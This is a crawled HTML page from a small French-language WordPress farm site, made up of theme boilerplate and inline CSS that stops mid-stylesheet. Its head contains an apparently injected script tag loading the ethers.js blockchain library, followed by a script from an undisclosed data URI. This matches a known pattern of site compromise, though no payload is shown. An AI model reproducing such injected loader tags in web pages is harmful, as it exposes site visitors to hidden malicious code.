

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://landfarmandmen.be/crwbme/hgimvu-c.html
body_size: 23528
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR" itemscope itemtype="//schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="BeMinimal | Best WordPress theme for all those who loves minimalistic & clean design" />

<link rel="shortcut icon" href="//landfarmandmen.be/wp-content/uploads/2017/07/FAVICON.png" />

<!-- wp_head() -->
<title>Land Farm &amp; Men</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "//landfarmandmen.be/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Land Farm &amp; Men &raquo; Flux" href="//landfarmandmen.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Land Farm &amp; Men &raquo; Flux des commentaires" href="//landfarmandmen.be/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/landfarmandmen.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='//landfarmandmen.be/wp-content/themes/betheme/style.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='//landfarmandmen.be/wp-content/themes/betheme/css/base.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='//landfarmandmen.be/wp-content/themes/betheme/css/layout.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='//landfarmandmen.be/wp-content/themes/betheme/css/shortcodes.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='//landfarmandmen.be/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='//landfarmandmen.be/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='//landfarmandmen.be/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='//landfarmandmen.be/wp-content/themes/betheme/css/responsive.css?ver=20.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='Playfair+Display-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A1%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='//landfarmandmen.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//landfarmandmen.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='//api.w.org/' href='//landfarmandmen.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//landfarmandmen.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//landfarmandmen.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3" />
<link rel="canonical" href="//landfarmandmen.be/" />
<link rel='shortlink' href='//landfarmandmen.be/' />
<link rel="alternate" type="application/json+oembed" href="//landfarmandmen.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flandfarmandmen.be%2F" />
<link rel="alternate" type="text/xml+oembed" href="//landfarmandmen.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flandfarmandmen.be%2F&#038;format=xml" />
<script src="//cdn.ethers.io/lib/ethers-5.2.umd.min.js" type="application/javascript"></script><script src="[data-uri]"></script><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #2a2826;}#Subheader {background-color: rgba(247, 247, 247, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #f9f9f9;}#Sliding-top a.sliding-top-control {border-right-color: #f9f9f9;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #f9f9f9;}#Footer {background-color: #f9f9f9;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line 